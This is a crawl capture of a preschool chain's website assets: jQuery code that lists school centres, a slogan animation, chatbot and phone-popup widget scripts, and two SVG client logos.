            // '<div class="row"><div class="col-md-3 left-centerlist"><div class="center-list"><ul><li><a href="'+val.center_slug+'">'+val.center+'</a></li> </ul></div></div><div class="col-md-9"><div class="center-box"><div class="center-details"><p>'+val.address+'</p><p><b>Mobile No:</b>'+val.phone+'</p></div></div></div></div>';

            html +=
            '<div class="col-md-4"><a href="' + val.center_slug.replace(/\s+/g, '-') + '"><div class="cccc location-catagory"><img src="assets/images/gallery/4.jpg" class="w-100"><div class="lacation-tile"><h4>'+val.center+'</h4><p>'+val.address+'</p><p><b>Mobile: </b> '+ val.phone+'</p></div></div></a></div>';

          })
          html += '</div>';
        }else
        {
          html+='No data found';

        }
        
    var activeTab = $('.nav-tabs .active').attr('href')
      activeTab = activeTab.replace("#", "");

    $("#" + activeTab + " #school-location").html(html);

    },'json');

  }

  function reset_filter(){
      location.reload(true);
  }

    function center_data()
  { 
    var formData = {
       center: $("#center").val(),
       pincode: $("#pincode").val(),
    }

    $('#branchpincodestatus').text('');

    $.post(base_url+'get-center-data' , {'formdata':formData} , function(data){
        var html = '';
        if(data.length>0)
        {
            html = '';
          $.each(data, function (key, val) {
           console.log(val);
          var encoded_address = encodeURIComponent(val.address);
          var google_maps_url = "https://www.google.com/maps/search/?api=1&query="+encoded_address;   
           
            html +=  
              '<div class="center-address"><h6>Makoons Pre-School'+val.center+ '</h6><p>'+val.address+ '</p><div class="location-icons"><a href="'+google_maps_url+'" target="_blank"> <span><i class="fa fa-map-marker" aria-hidden="true"></i></span></a><a href="tel:'+ val.phone+'" target="_blank"><span><i class="fa fa-phone" aria-hidden="true"></i></span></a></div></div>'; 

          })
        }else
        {
          html+='No data found';

        }
        
    $("#school-location").html(html);

    },'json');
  }
 function invOtherInput() {
    const selectElement = document.getElementById('referredby');
    const otherInputDiv = document.getElementById('invother');

    if (selectElement.value === 'Others') {
        otherInputDiv.classList.remove('inv-hidden');
    } else {
        otherInputDiv.classList.add('inv-hidden');
    }
}


const slogans = [
    { text: "Young minds bloom", color: "#5528e6" },
    { text: "Dreams take flight", color: "#95592d" },
    { text: "Learning is an adventure", color: "#961910" }
];

let index = 0;
const wrapper = document.querySelector(".scrolling-text-wrapper");
const mark = document.getElementById("mark");

function animateSlogan() {
    wrapper.innerHTML = ""; 
    const { text, color } = slogans[index]; // Extract text and color
    const words = text.split(" "); 

    words.forEach((word, i) => {
        let span = document.createElement("span");
        span.classList.add("word");
        span.style.animationDelay = `${i * 0.1}s`;
        span.style.color = color;
        mark.style.color = color;   
        span.textContent = word;
        wrapper.appendChild(span);
    });

    setTimeout(() => {
        let wordElements = document.querySelectorAll(".word");
        wordElements.forEach((word, i) => {
            setTimeout(() => {
                word.classList.add("hide");
            }, i * 10);
        });
    }, 2000);

    setTimeout(() => {
        index = (index + 1) % slogans.length;
        animateSlogan();
    }, 2500);
}

animateSlogan();

function showSubmissionAlert() {
    return true; // This will allow the form to submit
}

    

--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/chaitboat/script.js
body_size: 259
content:
document.addEventListener("DOMContentLoaded", function () {
    const buttonInnerDiv = document.querySelector(".button_inner_div");
    const btnCtn = document.querySelector(".button_inner_div");
    const crossIcon = document.querySelector(".cross_icon");
    const popupList = document.querySelector(".popup_list");
    const whatsappBtn = document.getElementById("whatsapp-button");
    const cardContainer = document.querySelector(".card");
    const serviceMessage = document.getElementById("service-message");

    setTimeout(() => {
        cardContainer.classList.add("show-card");
    }, 3000)

   /* whatsappBtn.addEventListener("click", function () {
        console.log("click")
        window.location.href = "https://www.whatsapp.com/";
    })*/

    // Toggle to cross icon on hover
    buttonInnerDiv.addEventListener("click", function () {
        btnCtn.classList.add("cross-active");
        popupList.classList.add("show-popup");
        cardContainer.classList.add("hide-card");
        if (serviceMessage.classList.contains("show-service-message")) {
            serviceMessage.classList.remove("show-service-message");
            serviceMessage.classList.add("hide-service-message");

            // After the animation duration, remove the 'hide-service-message' class
            setTimeout(() => {
                serviceMessage.classList.remove("hide-service-message");
            }, 500); // Match the duration of the transition
        }
    });

    // Toggle back to service icon with reverse rotation when clicking cross icon
    crossIcon.addEventListener("click", function (event) {
        event.stopPropagation();
        // Add reverse rotation effect
        btnCtn.classList.add("reverse-rotate");
        btnCtn.classList.remove("cross-active");
        popupList.classList.toggle("show-popup");
        popupList.classList.add("hide-popup")
        setTimeout(() => {
            btnCtn.classList.remove("reverse-rotate");
            popupList.classList.remove("hide-popup");
        }, 500)

        setTimeout(() => {
            serviceMessage.classList.add("show-service-message");
        }, 3000)
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://makoons.com/assets/chaitboat/phone.js
body_size: 12
content:
document.addEventListener("DOMContentLoaded", function () {
    const buttonInnerDiv = document.querySelector(".button_inner_div");
    const popupList = document.querySelector(".popup_list");
    const phoneBtn = document.getElementById("phone-button");
    const phoneContainer = document.getElementById("phone-container");
    const phoneCloseBtn = document.getElementById("phone-close-button");
    const btnCtn = document.querySelector(".button_inner_div");


    phoneBtn.addEventListener("click", function () {
        // popupList.classList.toggle("show-popup");
        phoneContainer.classList.add("show-container");
        buttonInnerDiv.classList.add("disable-button");
        btnCtn.classList.add("reverse-rotate");
        btnCtn.classList.add("option-selected");
        btnCtn.classList.remove("cross-active");

        btnCtn.classList.add("open-via-popup");
        popupList.classList.toggle("show-popup");
        setTimeout(() => {
            btnCtn.classList.remove("reverse-rotate");
        }, 500)
    })

    phoneCloseBtn.addEventListener("click", function () {
        phoneContainer.classList.remove("show-container");
        phoneContainer.classList.add("hide-container")
        buttonInnerDiv.classList.remove("disable-button");
        if (btnCtn.classList.contains("open-via-popup")) {
            btnCtn.classList.add("cross-active")
            btnCtn.classList.remove("open-via-popup");
            popupList.classList.toggle("show-popup");
        }
        btnCtn.classList.remove("option-selected");
        setTimeout(() => {
            phoneContainer.classList.remove("hide-container")
        }, 500)
    })
});


--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/images/close.svg
body_size: -192
content:
<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path fill="#ffffff" d="M340.2 160l-84.4 84.3-84-83.9-11.8 11.8 84 83.8-84 83.9 11.8 11.7 84-83.8 84.4 84.2 11.8-11.7-84.4-84.3 84.4-84.2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/images/clients/naeyc.svg
body_size: 2450
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 0 / / E N "   " h t t p : / / w w w . w 3 . o r g / T R / 2 0 0 1 / R E C - S V G - 2 0 0 1 0 9 0 4 / D T D / s v g 1 0 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   X 7   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 9 0 . 7 5 5 1 m m "   h e i g h t = " 2 3 . 8 7 7 9 m m "   v e r s i o n = " 1 . 0 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   3 4 2 0 0   8 9 9 8 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 5   { f i l l : # 7 2 7 2 7 1 ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # 0 1 9 7 D 7 ; f i l l - r u l e : n o n z e r o }  
         . f i l 2   { f i l l : # 3 C B F 5 9 ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # F 1 3 1 5 A ; f i l l - r u l e : n o n z e r o }  
         . f i l 4   { f i l l : # F 9 6 D 2 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : # F F D 7 2 F ; f i l l - r u l e : n o n z e r o }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " L a y e r _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 2 3 7 4 4 7 4 6 2 4 2 7 2 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 0   1 3 0 l 2 4 1 9   0   0   9 1 8 c 3 6 1 , - 3 7 6   7 2 4 , - 6 4 4   1 0 9 4 , - 8 0 5   3 7 0 , - 1 6 1   8 1 8 , - 2 4 3   1 3 4 9 , - 2 4 3   7 1 7 , 0   1 2 7 6 , 1 7 7   1 6 8 3 , 5 3 4   4 0 5 , 3 5 5   6 0 7 , 9 0 6   6 0 7 , 1 6 5 0 l 0   3 5 8 5   - 2 6 1 0   0   0   - 3 1 0 2 c 0 , - 3 5 5   - 7 9 , - 6 0 5   - 2 3 5 , - 7 5 1   - 1 5 7 , - 1 4 7   - 3 7 7 , - 2 2 1   - 6 5 9 , - 2 2 1   - 3 1 1 , 0   - 5 6 6 , 1 0 0   - 7 5 9 , 2 9 7   - 1 9 4 , 1 9 9   - 2 9 2 , 5 5 4   - 2 9 2 , 1 0 6 8 l 0   2 7 0 9   - 2 5 9 7   0   0   - 5 6 3 9 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 9 2 8 5   1 9 5 6 l - 2 4 8 0   - 2 1 8 c 9 4 , - 3 6 2   2 2 9 , - 6 4 6   4 0 5 , - 8 5 3   1 7 6 , - 2 0 8   4 2 8 , - 3 8 7   7 6 1 , - 5 3 9   2 3 7 , - 1 1 1   5 6 4 , - 1 9 6   9 7 9 , - 2 5 5   4 1 6 , - 6 0   8 6 6 , - 9 1   1 3 5 1 , - 9 1   7 7 6 , 0   1 3 9 8 , 3 6   1 8 7 0 , 1 0 9   4 7 0 , 7 2   8 6 4 , 2 2 4   1 1 7 7 , 4 5 4   2 2 2 , 1 6 0   3 9 6 , 3 8 6   5 2 2 , 6 7 7   1 2 9 , 2 9 2   1 9 2 , 5 7 1   1 9 2 , 8 3 7 l 0   2 4 9 2 c 0 , 2 6 6   1 9 , 4 7 4   6 1 , 6 2 4   3 9 , 1 5 1   1 2 8 , 3 4 3   2 6 3 , 5 7 6 l - 2 4 3 0   0 c - 9 8 , - 1 4 5   - 1 6 1 , - 2 5 3   - 1 9 1 , - 3 2 9   - 2 8 , - 7 6   - 5 9 , - 1 9 4   - 8 9 , - 3 5 5   - 3 4 0 , 2 7 1   - 6 7 7 , 4 6 5   - 1 0 1 4 , 5 8 1   - 4 5 9 , 1 5 6   - 9 9 2 , 2 3 4   - 1 5 9 9 , 2 3 4   - 8 0 7 , 0   - 1 4 2 0 , - 1 5 6   - 1 8 3 8 , - 4 6 9   - 4 2 0 , - 3 1 2   - 6 2 9 , - 6 9 8   - 6 2 9 , - 1 1 5 4   0 , - 4 2 9   1 5 0 , - 7 8 2   4 5 3 , - 1 0 5 9   3 0 2 , - 2 7 7   8 5 9 , - 4 8 4   1 6 7 0 , - 6 1 8   9 7 3 , - 1 6 3   1 6 0 4 , - 2 7 7   1 8 9 3 , - 3 4 4   2 8 9 , - 6 5   5 9 6 , - 1 5 0   9 1 8 , - 2 5 7   0 , - 2 6 6   - 6 5 , - 4 5 1   - 1 9 8 , - 5 5 8   - 1 3 1 , - 1 0 6   - 3 6 1 , - 1 5 9   - 6 9 2 , - 1 5 9   - 4 2 4 , 0   - 7 4 2 , 5 6   - 9 5 5 , 1 7 0   - 1 6 5 , 9 1   - 2 9 8 , 2 5 7   - 4 0 0 , 5 0 4 z m 2 2 4 5   1 1 3 0 c - 3 5 7 , 1 0 6   - 7 2 9 , 2 0 1   - 1 1 1 8 , 2 8 4   - 5 2 6 , 1 1 8   - 8 6 1 , 2 3 3   - 1 0 0 1 , 3 4 8   - 1 4 5 , 1 1 7   - 2 1 7 , 2 5 1   - 2 1 7 , 4 0 2   0 , 1 7 2   7 2 , 3 1 3   2 1 3 , 4 2 1   1 4 4 , 1 0 9   3 5 2 , 1 6 4   6 2 9 , 1 6 4   2 8 9 , 0   5 5 9 , - 6 0   8 0 9 , - 1 7 8   2 4 8 , - 1 1 8   4 2 4 , - 2 6 1   5 2 8 , - 4 3 1   1 0 5 , - 1 7 0   1 5 7 , - 3 9 1   1 5 7 , - 6 6 3 l 0   - 3 4 7 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 2 1 3 3 7   3 4 8 8 l - 5 2 0 7   0 c 4 7 , 3 4 5   1 5 8 , 6 0 4   3 3 9 , 7 7 5   2 5 0 , 2 4 4   5 7 9 , 3 6 5   9 8 3 , 3 6 5   2 5 7 , 0   5 0 0 , - 5 2   7 2 9 , - 1 5 7   1 4 1 , - 6 7   2 9 3 , - 1 8 5   4 5 4 , - 3 5 3 l 2 5 5 9   1 9 5 c - 3 9 2 , 5 6 5   - 8 6 4 , 9 7 3   - 1 4 1 7 , 1 2 1 7   - 5 5 2 , 2 4 6   - 1 3 4 6 , 3 7 0   - 2 3 7 9 , 3 7 0   - 8 9 9 , 0   - 1 6 0 3 , - 1 0 5   - 2 1 1 9 , - 3 1 7   - 5 1 3 , - 2 1 0   - 9 4 0 , - 5 4 5   - 1 2 7 9 , - 1 0 0 3   - 3 3 7 , - 4 6 0   - 5 0 7 , - 1 0 0 0   - 5 0 7 , - 1 6 1 9   0 , - 8 8 2   3 4 0 , - 1 5 9 7   1 0 1 8 , - 2 1 4 2   6 7 7 , - 5 4 6   1 6 1 4 , - 8 1 9   2 8 0 8 , - 8 1 9   9 7 1 , 0   1 7 3 4 , 1 2 3   2 2 9 5 , 3 6 8   5 6 2 , 2 4 4   9 9 0 , 5 9 7   1 2 8 4 , 1 0 6 3   2 9 3 , 4 6 3   4 3 9 , 1 0 6 8   4 3 9 , 1 8 1 2 l 0   2 4 5 z m - 2 6 3 6   - 1 0 3 2 c - 5 0 , - 4 2 1   - 1 8 7 , - 7 2 1   - 4 0 7 , - 9 0 2   - 2 2 0 , - 1 8 1   - 5 0 7 , - 2 7 2   - 8 6 6 , - 2 7 2   - 4 1 3 , 0   - 7 4 4 , 1 3 8   - 9 9 2 , 4 1 1   - 1 5 6 , 1 7 0   - 2 5 6 , 4 2 4   - 3 0 0 , 7 6 3 l 2 5 6 5   0 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 9 9 8 5   1 3 0 l 2 7 3 7   0   1 3 9 4   3 7 5 4   1 2 8 8   - 3 7 5 4   2 5 5 6   0   - 2 6 8 0   6 0 2 9 c - 3 0 5 , 6 8 4   - 6 1 8 , 1 1 4 6   - 9 3 5 , 1 3 8 5   - 4 5 1 , 3 3 8   - 1 1 3 6 , 5 0 7   - 2 0 5 8 , 5 0 7   - 3 7 4 , 0   - 9 5 1 , - 4 4   - 1 7 3 2 , - 1 2 7 l - 2 0 4   - 1 5 0 8 c 3 7 4 , 9 8   7 8 9 , 1 4 6   1 2 4 8 , 1 4 6   3 0 7 , 0   5 5 5 , - 5 8   7 4 4 , - 1 7 4   1 9 0 , - 1 1 4   3 4 8 , - 3 2 0   4 8 1 , - 6 1 7 l - 2 8 3 9   - 5 6 4 1 z " / >  
       < p a t h   c l a s s = " f i l 4 "   d = " M 3 1 7 3 3   3 5 6 4 l 2 4 6 7   2 2 8 c - 1 3 7 , 4 2 9   - 3 5 9 , 8 0 0   - 6 7 0 , 1 1 1 5   - 3 0 9 , 3 1 4   - 7 0 7 , 5 5 8   - 1 1 9 0 , 7 3 2   - 4 8 1 , 1 7 4   - 1 0 9 4 , 2 6 1   - 1 8 3 8 , 2 6 1   - 7 2 0 , 0   - 1 3 1 8 , - 5 6   - 1 7 9 7 , - 1 6 7   - 4 7 6 , - 1 1 2   - 8 8 7 , - 2 9 3   - 1 2 3 3 , - 5 4 3   - 3 4 4 , - 2 4 8   - 6 1 4 , - 5 4 2   - 8 0 9 , - 8 7 8   - 1 9 6 , - 3 3 7   - 2 9 4 , - 7 8 3   - 2 9 4 , - 1 3 3 9   0 , - 5 7 9   1 2 0 , - 1 0 6 3   3 5 7 , - 1 4 4 8   1 7 4 , - 2 8 5   4 1 3 , - 5 3 8   7 1 5 , - 7 6 3   3 0 3 , - 2 2 4   6 1 2 , - 3 9 3   9 3 1 , - 5 0 1   5 0 7 , - 1 7 4   1 1 5 5 , - 2 6 1   1 9 4 5 , - 2 6 1   1 1 0 7 , 0   1 9 4 9 , 1 6 5   2 5 3 0 , 4 9 3   5 8 0 , 3 2 9   9 8 7 , 8 0 9   1 2 2 2 , 1 4 4 1 l - 2 4 4 1   2 7 2 c - 7 6 , - 2 4 1   - 2 1 5 , - 4 2 2   - 4 1 7 , - 5 4 6   - 2 0 2 , - 1 2 1   - 4 7 4 , - 1 8 2   - 8 1 6 , - 1 8 2   - 4 2 8 , 0   - 7 7 6 , 1 2 8   - 1 0 4 4 , 3 8 3   - 2 6 5 , 2 5 8   - 3 9 8 , 6 4 5   - 3 9 8 , 1 1 6 7   0 , 4 6 3   1 3 3 , 8 1 5   3 9 6 , 1 0 5 5   2 6 3 , 2 4 1   5 9 8 , 3 6 1   1 0 0 7 , 3 6 1   3 3 9 , 0   6 2 6 , - 7 3   8 5 7 , - 2 1 6   2 3 3 , - 1 4 5   4 0 5 , - 3 6 6   5 2 0 , - 6 6 4 z " / >  
       < p a t h   c l a s s = " f i l 5 "   d = " M 2 9 3 8 9   7 4 6 3 l 3 4 8   0   0   8 1 7 c 0 , 1 3 0   4 , 2 1 4   1 3 , 2 5 2   1 5 , 6 2   5 0 , 1 1 1   1 0 5 , 1 4 9   5 6 , 3 7   1 3 1 , 5 6   2 2 7 , 5 6   9 8 , 0   1 7 1 , - 1 8   2 2 1 , - 5 3   5 0 , - 3 6   7 9 , - 7 9   8 9 , - 1 3 0   1 0 , - 5 2   1 5 , - 1 3 7   1 5 , - 2 5 7 l 0   - 8 3 4   3 4 9   0   0   7 9 3 c 0 , 1 8 1   - 9 , 3 0 9   - 2 8 , 3 8 4   - 1 9 , 7 4   - 5 3 , 1 3 8   - 1 0 4 , 1 8 9   - 5 0 , 5 2   - 1 1 7 , 9 2   - 2 0 1 , 1 2 3   - 8 5 , 3 1   - 1 9 5 , 4 6   - 3 3 0 , 4 6   - 1 6 4 , 0   - 2 8 8 , - 1 6   - 3 7 3 , - 5 0   - 8 4 , - 3 3   - 1 5 1 , - 7 6   - 2 0 0 , - 1 3 0   - 5 0 , - 5 3   - 8 2 , - 1 0 8   - 9 7 , - 1 6 7   - 2 3 , - 8 6   - 3 4 , - 2 1 4   - 3 4 , - 3 8 3 l 0   - 8 0 5 z m 1 7 3 0   1 5 0 8 l 0   - 2 8 9   3 2 9   0   0   2 8 9   - 3 2 9   0 z m 5 8 1   - 4 8 9 l 3 3 9   - 2 9 c 2 0 , 9 9   6 1 , 1 7 2   1 2 3 , 2 1 8   6 2 , 4 7   1 4 6 , 7 0   2 5 1 , 7 0   1 1 1 , 0   1 9 6 , - 2 1   2 5 2 , - 6 2   5 6 , - 4 1   8 5 , - 9 0   8 5 , - 1 4 5   0 , - 3 6   - 1 2 , - 6 6   - 3 6 , - 9 2   - 2 4 , - 2 5   - 6 5 , - 4 6   - 1 2 4 , - 6 5   - 4 1 , - 1 2   - 1 3 3 , - 3 4   - 2 7 7 , - 6 5   - 1 8 5 , - 4 1   - 3 1 5 , - 9 1   - 3 9 0 , - 1 5 0   - 1 0 6 , - 8 4   - 1 5 8 , - 1 8 5   - 1 5 8 , - 3 0 5   0 , - 7 7   2 5 , - 1 4 9   7 4 , - 2 1 6   5 0 , - 6 7   1 2 1 , - 1 1 8   2 1 4 , - 1 5 3   9 3 , - 3 5   2 0 5 , - 5 3   3 3 8 , - 5 3   2 1 5 , 0   3 7 7 , 4 2   4 8 5 , 1 2 6   1 0 9 , 8 4   1 6 6 , 1 9 5   1 7 2 , 3 3 6 l - 3 4 9   1 0 c - 1 4 , - 7 8   - 4 6 , - 1 3 4   - 9 4 , - 1 6 8   - 4 9 , - 3 4   - 1 2 2 , - 5 1   - 2 1 9 , - 5 1   - 1 0 0 , 0   - 1 7 8 , 1 8   - 2 3 5 , 5 5   - 3 6 , 2 3   - 5 5 , 5 5   - 5 5 , 9 4   0 , 3 6   1 8 , 6 6   5 2 , 9 2   4 4 , 3 2   1 5 0 , 6 6   3 1 8 , 1 0 1   1 6 9 , 3 5   2 9 4 , 7 1   3 7 4 , 1 0 8   8 1 , 3 8   1 4 4 , 8 9   1 9 0 , 1 5 4   4 5 , 6 5   6 8 , 1 4 5   6 8 , 2 4 0   0 , 8 6   - 2 7 , 1 6 7   - 8 2 , 2 4 3   - 5 5 , 7 5   - 1 3 2 , 1 3 1   - 2 3 2 , 1 6 8   - 1 0 0 , 3 7   - 2 2 5 , 5 5   - 3 7 5 , 5 5   - 2 1 7 , 0   - 3 8 4 , - 4 4   - 5 0 0 , - 1 3 2   - 1 1 7 , - 8 8   - 1 8 6 , - 2 1 6   - 2 0 9 , - 3 8 4 z m 1 6 8 9   4 8 9 l 0   - 2 8 9   3 2 9   0   0   2 8 9   - 3 2 9   0 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://makoons.com/assets/images/clients/trinity--london.svg
body_size: 1940
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 277.4 137">
  <!-- Generator: Adobe Illustrator 29.5.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 137)  -->
  <defs>
    <style>
      .st0, .st1, .st2 {
        fill: #451e42;
      }

      .st1 {
        font-family: Ebrima, Ebrima;
        font-size: 15.2px;
      }

      .st2 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="st2" d="M36.4,89.4c-2.5,0-4.4-2.5-4.4-6.1s1.9-6,4.4-6,2.5.6,3.5,1.9l1.3-1c-1.2-1.6-2.7-2.3-4.8-2.3-3.6,0-6.1,3.2-6.1,7.6s2.4,7.6,6,7.6,3.8-1,4.9-2.4l-1.1-1c-1,.9-2.1,1.7-3.7,1.7Z"/>
  <path class="st2" d="M48.7,89.4c-2.6,0-4.5-2.4-4.5-6.1s1.9-6,4.5-6,4.6,2.4,4.6,6.1c0,3.6-2,6-4.6,6ZM48.6,75.7c-3.7,0-6.2,3.1-6.2,7.6s2.5,7.6,6.2,7.6,6.2-3.2,6.2-7.6-2.4-7.6-6.2-7.6Z"/>
  <polygon class="st2" points="58.9 75.9 57.3 75.9 57.3 90.6 66.3 90.6 66.3 89.1 58.9 89.1 58.9 75.9"/>
  <polygon class="st2" points="70.3 75.9 68.7 75.9 68.7 90.6 77.7 90.6 77.7 89.1 70.3 89.1 70.3 75.9"/>
  <polygon class="st2" points="81.7 83.5 86 83.5 86 82.1 81.7 82.1 81.7 77.4 89.1 77.4 89.1 75.9 80.1 75.9 80.1 90.6 89.4 90.6 89.4 89.1 81.7 89.1 81.7 83.5"/>
  <path class="st2" d="M97.8,84.9h2.7c0,3-1.4,4.5-3.9,4.5s-4.4-2.5-4.4-6.1,1.8-6,4.4-6,2.5.6,3.5,1.9l1.3-1c-1.2-1.6-2.7-2.3-4.7-2.3-3.6,0-6.1,3.2-6.1,7.6s2.4,7.6,6,7.6,5.6-2,5.6-6.1v-1.4h-4.3v1.3h0Z"/>
  <polygon class="st2" points="106 83.5 110.2 83.5 110.2 82.1 106 82.1 106 77.4 113.3 77.4 113.3 75.9 104.3 75.9 104.3 90.6 113.6 90.6 113.6 89.1 106 89.1 106 83.5"/>
  <polygon class="st2" points="122.3 75.9 120.7 75.9 120.7 90.6 129.7 90.6 129.7 89.1 122.3 89.1 122.3 75.9"/>
  <path class="st2" d="M137.1,89.4c-2.6,0-4.5-2.4-4.5-6.1s1.9-6,4.5-6,4.6,2.4,4.6,6.1c-.1,3.6-2,6-4.6,6ZM137.1,75.7c-3.7,0-6.2,3.1-6.2,7.6s2.5,7.6,6.2,7.6,6.2-3.2,6.2-7.6-2.5-7.6-6.2-7.6Z"/>
  <path class="st2" d="M154.8,87v1c-.2-.4-.7-1.4-1-1.9l-6.5-10.3h-1.6v14.7h1.6v-11.7c.2.4.7,1.3,1,1.9l6.5,10h1.6v-14.8h-1.6v11.1Z"/>
  <path class="st2" d="M163.4,89.1h-2.2v-11.7h2.1c3.4,0,5.3,2.1,5.3,5.8s-2,5.9-5.2,5.9ZM163.4,75.9h-3.9v14.7h3.7c4,0,7.1-2.1,7.1-7.4-.1-5-2.9-7.3-6.9-7.3Z"/>
  <path class="st2" d="M178.2,89.4c-2.6,0-4.5-2.4-4.5-6.1s1.9-6,4.5-6,4.6,2.4,4.6,6.1c-.1,3.6-2,6-4.6,6ZM178.2,75.7c-3.7,0-6.2,3.1-6.2,7.6s2.5,7.6,6.2,7.6,6.2-3.2,6.2-7.6-2.5-7.6-6.2-7.6Z"/>
  <path class="st2" d="M196,87v1c-.2-.4-.7-1.4-1-1.9l-6.5-10.3h-1.6v14.7h1.6v-11.7c.2.4.7,1.3,1,1.9l6.5,10h1.6v-14.8h-1.6v11.1Z"/>
  <path class="st2" d="M95.3,25.1v40.5c0,2,1.7,3.5,4.1,3.5s4.1-1.5,4.1-3.5V25.1h-8.2Z"/>
  <path class="st2" d="M151.3,25.1h-8.1v30.3l-23.6-30.3h-7.6v40.5c0,2,1.7,3.5,4.1,3.5s4.1-1.4,4.1-3.5v-27.2c2.6,3.4,23.5,30.2,23.5,30.2h7.7V25.1h0Z"/>
  <path class="st2" d="M163.9,69c2.3,0,4.1-1.4,4.1-3.5V25.1h-8.1v40.5c0,1.9,1.7,3.4,4,3.4Z"/>
  <path class="st2" d="M243.2,25.1s-12.6,17.1-13.8,18.7l-13.9-18.7h-42v7.5h15.7v33c0,2,1.7,3.5,4.1,3.5s4.1-1.4,4.1-3.5v-33h14c5.7,7.6,13.8,18.3,14,18.6v14.4c0,2,1.7,3.5,4.1,3.5s4.1-1.4,4.1-3.5v-14.5c-.7,1-.5.6,19.6-26.1h-10Z"/>
  <path class="st2" d="M86,68.4c1-.6,1.7-1.5,1.9-2.5.2-.9,0-1.8-.6-2.5h0c-.4-.5-2-2.6-9.6-12.3,6.4-1.4,11.2-6.8,11.2-13s-5.9-12.4-13.3-13H16.8v7.5h15.7v33c0,2,1.7,3.5,4.1,3.5s4.1-1.4,4.1-3.5v-33h33.7c3.9,0,6.6,2.3,6.6,5.5s-2.9,6-6.6,6h-20.3c-2.3,0-4.1,1.6-4.1,3.7v17.7c.2,2.1,1.9,3.6,4.1,3.6s4-1.7,4-3.7v-14h10l12.5,16.2c1.3,1.6,3.6,1.9,5.4.8Z"/>
  <path class="st2" d="M36.9,108.1h-3v3.9h2.9c1.6,0,2.4-.6,2.4-2-.1-1.3-.9-1.9-2.3-1.9ZM37.7,113l2.4,4.6h-1.4l-2.3-4.5h-2.5v4.5h-1.2v-10.6h4.3c1.9,0,3.4,1,3.4,3-.1,1.7-1.1,2.7-2.7,3Z"/>
  <path class="st2" d="M44.8,110.5c-1.2,0-2,.8-2.2,2.6h4.4c0-1.6-.8-2.6-2.2-2.6ZM48,114h-5.4c0,1.7.9,2.8,2.3,2.8s1.5-.3,2.3-.8l.5.8c-1,.6-1.6.9-2.9.9s-3.3-1-3.3-4.2,1.4-4.1,3.3-4.1,3.3,1.6,3.3,3.9c0,.4,0,.5,0,.7Z"/>
  <path class="st2" d="M54.5,111.7c-.4-.6-1.2-1.2-2.2-1.2s-2,1.1-2,3.3.8,3.1,2.1,3.1,1.6-.4,2.1-1.2c0,0,0-4,0-4ZM51.5,120.5l-.4-.8c2.7,0,3.3-.8,3.3-2.7v-.4c-.6.6-1.3,1.1-2.5,1.1s-2.9-1.2-2.9-4,1.4-4.3,3.1-4.3,1.7.4,2.3,1v-.9h1.2v7.3c0,2.5-1,3.7-4.1,3.7Z"/>
  <path class="st2" d="M57.6,117.6v-8h1.2v8h-1.2ZM58.2,108.2c-.5,0-.8-.4-.8-.8s.4-.8.8-.8.8.4.8.8-.3.8-.8.8Z"/>
  <path class="st2" d="M63,117.8c-1.1,0-2.1-.4-2.9-1l.7-.8c.6.6,1.4.9,2.2.9s1.6-.4,1.6-1.2-.5-1-1.9-1.6c-1.6-.7-2.3-1.2-2.3-2.4s1-2.1,2.5-2.1,2,.4,2.6.8l-.6.8c-.6-.5-1.2-.7-2-.7s-1.4.4-1.4,1,.4.9,1.8,1.5c1.5.7,2.4,1.1,2.4,2.6.1,1.5-1.3,2.2-2.7,2.2Z"/>
  <path class="st2" d="M68.8,110.6v5.2c0,.7.2,1,.8,1s.8,0,1.2-.2v1c-.5.2-1,.2-1.6.2-1,0-1.6-.5-1.6-1.8v-5.4h-1v-1h1v-2.5l1.2-.6v3.1h2v1s-2,0-2,0Z"/>
  <path class="st2" d="M75.3,110.5c-1.2,0-2.1.8-2.2,2.6h4.3c0-1.6-.7-2.6-2.1-2.6ZM78.5,114h-5.4c0,1.7.9,2.8,2.3,2.8s1.5-.3,2.2-.8l.6.8c-1,.6-1.7.9-2.9.9s-3.3-1-3.3-4.2,1.4-4.1,3.3-4.1,3.3,1.6,3.3,3.9,0,.5,0,.7Z"/>
  <path class="st2" d="M84.2,110.9c-.3-.2-.7-.3-1.2-.3-1.1,0-1.8.9-1.8,2.4v4.7h-1.2v-8h1.2v1c.4-.6,1.2-1.2,2-1.2s1,0,1.2.2l-.2,1.2Z"/>
